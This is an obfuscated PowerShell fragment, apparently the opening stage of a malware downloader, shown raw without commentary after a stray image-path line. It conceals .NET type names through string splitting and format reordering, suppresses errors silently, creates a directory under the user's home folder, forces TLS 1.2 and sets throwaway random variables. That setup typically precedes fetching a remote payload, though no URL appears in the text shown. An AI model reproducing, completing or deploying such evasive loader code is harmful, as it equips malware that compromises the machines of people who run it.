 sEt MKu ( [TYPe]("{0}{1}{2}{4}{3}" -F 'SYsT','eM.','io.DI','ORY','rECt') );
SeT-iTEM ('vaR'+'IabLE'+':mBu') ( [TYPe]("{6}{8}{0}{3}{4}{5}{2}{7}{1}" -f'SteM','Ger','Ma','.n','et.seRVIcepOi','nt','s','NA','Y'));
$ErrorActionPreference = (('S'+'il')+('en'+'t')+'ly'+('Cont'+'i'+'nue'));
$Cvmmq4o=$Q26L + [char](64) + $E16H;
$J16J=('N'+('_0'+'P'));
(DIr VariabLE:Mku ).VaLUe::"c`REAt`edI`REC`TORy"($HOME + (('{'+'0}Db_bh'+'30'+'{0}'+'Yf'+'5be5g{0}') -F [chAR]92));
$C39Y=(('U6'+'8')+'S');
( vARiaBLe ("m"+"bu") -VAlueoN )::"sEcuRITYproT`o`c`ol" = ('T'+('ls'+'12'));
$F35I=('I'+('4'+'_B'));